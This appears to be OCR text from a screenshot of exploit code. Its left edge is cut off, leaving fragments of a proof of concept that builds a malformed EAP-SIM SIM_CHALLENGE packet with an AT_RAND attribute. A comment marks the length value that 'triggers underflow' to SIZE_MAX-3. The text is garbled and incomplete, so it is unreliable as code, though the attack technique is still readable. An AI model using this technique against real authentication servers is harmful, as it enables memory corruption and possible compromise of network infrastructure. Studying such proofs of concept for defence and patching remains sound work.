
xploit-35330")) {

ibrary_init() failed\n");

:

  (EAP_RESPONSE)

42

tons(12)

8 (EAP-SIM)

1 (SIM_CHALLENGE)

r (4 bytes):

 (AT_RAND)

   <-- triggers underflow:

        hdr->length * 4 - 4 = -4 -> SIZE_MAX-3
